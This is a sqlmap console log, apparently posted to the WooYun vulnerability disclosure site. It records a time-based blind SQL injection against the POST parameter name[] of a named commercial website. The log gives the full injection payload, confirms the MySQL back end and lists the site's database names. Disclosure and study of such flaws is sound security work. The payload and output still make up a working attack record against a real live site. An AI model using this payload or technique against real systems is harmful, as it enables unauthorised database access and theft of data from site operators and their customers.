 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name[] (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name[]=%e6%89%be%e5%af%bb%e6%82%a8%e9%92%9f%e7%88%b1%e7%9a%84%e6%9d
%a5%e4%bc%8a%e4%bb%bd%e9%9b%b6%e9%a3%9f'||(SELECT 'msJG' FROM DUAL WHERE 6999=69
99 AND (SELECT * FROM (SELECT(SLEEP(5)))nURr))||'
---
[18:50:51] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[18:51:19] [INFO] confirming MySQL
[18:51:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:51:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[18:51:29] [INFO] fetching database names
[18:51:29] [INFO] fetching number of databases
[18:51:29] [INFO] retrieved: 4
[18:51:37] [INFO] retrieved: information_schema
[18:58:23] [INFO] retrieved: mobileb2c
[19:01:30] [INFO] retrieved: test
[19:03:08] [INFO] retrieved: tmp_mobileb2c
available databases [4]:
[*] information_schema
[*] mobileb2c
[*] test
[*] tmp_mobileb2c
[19:08:07] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.laiyifen.com'
www.wooyun.org